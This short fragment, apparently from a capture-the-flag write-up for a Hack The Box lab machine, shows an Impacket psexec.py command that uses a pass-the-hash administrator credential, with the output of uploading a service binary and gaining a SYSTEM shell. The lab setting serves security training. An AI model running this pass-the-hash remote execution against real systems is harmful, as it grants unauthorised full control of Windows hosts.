 root@iamf:~/htb/boxes/sauna/smb# psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff administra
tor@htb.sauna
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on htb.sauna.....
[*] Found writable share ADMIN$
[*] Uploading file HwKGZwVD.exe
[*] Opening SVCManager on htb.sauna.....
[*] Creating service CCEh on htb.sauna.....
[*] Starting service CCEh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system